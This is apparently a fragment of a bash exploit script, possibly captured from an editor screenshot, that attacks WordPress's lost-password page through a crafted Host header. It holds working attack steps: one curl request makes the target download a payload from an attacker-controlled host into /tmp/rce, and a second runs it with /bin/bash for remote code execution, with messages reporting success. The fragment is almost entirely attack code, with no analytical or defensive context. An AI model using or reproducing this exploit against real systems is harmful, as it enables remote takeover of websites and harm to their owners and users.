 # Save payload on the target in /tmp/rce
cmd="/usr/bin/curl -o/tmp/rce $rev_host/rce.txt"
prep_host_header "$cmd"
curl -H"Host: $host_header" -s -d 'user_login=galigigi&wp-submit=Get+New+Passwor
d' $target/wp-login.php?action=lostpassword
echo -e "\n\e[92m[+]\e[0m Payload sent successfully"
# Execute payload (RCE_exec_cmd) on the target /bin/bash /tmp/rce
cmd="/bin/bash /tmp/rce"
prep_host_header "$cmd"
curl -H"Host: $host_header" -d 'user_login=galigigi&wp-submit=Get+New+Password'
$target/wp-login.php?action=lostpassword &
echo -e "\n\e[92m[+]\033[0m Payload executed!"
301,23 94%